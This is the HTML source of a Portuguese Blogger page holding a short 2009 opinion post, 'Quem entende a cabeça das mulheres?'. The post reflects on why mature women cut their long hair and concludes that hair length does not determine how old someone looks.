.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
#ContactForm1 {display: none! Important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2651209102569089 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href='https://www.ponderantes.com.br/p/blog-page_13.html'>Termos de Uso</a></li>
<li><a href='https://www.ponderantes.com.br/p/contato_30.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Procurar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ponderantes.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ponderantes' height='638px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpardU1eFZUSjo5LE096w7Q_y-jcsa_-08RR3bSfsd3DBvwifHWxWww4IkZVrG7iGHgTYAjl6YKi1FVmUUDxuddYroBxRDYaJihlzMXDvAUKUAP3XUOBPkP7ASIA5w-SMzQQLkHUs9ae4/s1600/Cabeteste6+12+anos+H.PNG' style='display: block' width='780px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.ponderantes.com.br/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/termos-e-condicoes.html' itemprop='url'>TERMOS E CONDIÇÕES</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/uso-e-privacidade.html' itemprop='url'>_USO E PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/blog-page_13.html' itemprop='url'>__TERMOS DE USO</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' itemprop='url'>__ POLÍTICA DE PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-comentarios.html' itemprop='url'>__SOBRE COMENTÁRIOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creditos.html' itemprop='url'>_CRÉDITOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creative-commons.html' itemprop='url'>_CREATIVE COMMONS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/autor.html' itemprop='url'>AUTOR</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/contato_30.html' itemprop='url'>CONTATO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ponderantes.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o' property='v:title' rel='v:url'>Reflexão</a></span>
<i class='fa fa-angle-right'></i><span>Quem entende a cabeça das mulheres?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Quem entende a cabeça das mulheres?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/08215118264648440184' itemprop='url'/>por <a class='g-profile' href='https://www.blogger.com/profile/08215118264648440184' rel='author' title='Valdeir Almeida'><span itemprop='name'><strong>Valdeir Almeida</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2009-01-05T12:03:00-03:00'>5.1.09</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2241055543916222829' itemprop='articleBody'>
<meta content='Para a maioria das mulheres, cabelo cumprido é sinônimo de envelhecimento. Quando elas são cronologicamente jovens exibem a cabeleira com go...' name='twitter:description'/>
Para a maioria das mulheres, cabelo cumprido é sinônimo de envelhecimento. <div align="justify"></div>Quando elas são cronologicamente jovens exibem a cabeleira com gosto, como arma de sedução para homens e de provocação para as outras mulheres.<br /><br />Mas, ao chegar numa idade madura, mudam de opinião e de penteado: sob o argumento de que os cabelos longos as envelhecem, elas resolvem cortá-los. É por isso que o comum é ver senhoras exibindo cortes a la Joãozinho como se fosse um elixir da juventude.<br /><div align="justify"><br />Convenhamos que nesse embate de idade, há uma evidente falta de lógica: praticamente todas as mulheres maduras possuem cabelos curtos; logo, cabelos curtos é que são associados a envelhecimento.</div><div align="justify"><br />Não creio que o tamanho dos cabelos tenha influência na aparência da idade das mulheres. Curtos ou longos, o importante é que as deixem femininas. </div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Quem entende a cabeça das mulheres?</span>
<img alt='Quem entende a cabeça das mulheres?' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Valdeir Almeida</span>
              on 
              <span class='dtreviewed'>
5.1.09
<span class='value-title' title='5.1.09'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o' rel='tag'>Reflexão</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhar</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html&title=Quem entende a cabeça das mulheres?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html&title=Quem entende a cabeça das mulheres?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html&title=Quem entende a cabeça das mulheres?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html&title=Quem entende a cabeça das mulheres?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
